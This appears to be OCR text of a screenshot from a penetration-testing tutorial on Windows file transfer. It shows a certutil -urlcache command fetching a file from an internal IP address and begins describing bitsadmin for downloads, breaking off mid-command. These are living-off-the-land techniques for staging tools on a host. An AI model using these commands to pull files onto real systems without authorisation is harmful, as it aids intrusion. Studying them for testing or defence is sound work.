
The
-split
option in certutil is used to split large files into
smaller segments to perform the file transfer.
certutil -urlcache -split -f 
http:
//192.168.31.141/ignite.txt ignite.txt
bitsadmin
Bitsadmin
is another
command-line utility
tailored for
handling Background Intelligent Transfer Service
(BITS)
tasks in Windows. It helps perform various
file
transfer operations
, such as
downloading and
uploading files
. Use the following command for
file
transfer using
:
Bitsadmin
bitsadmin /transfer job 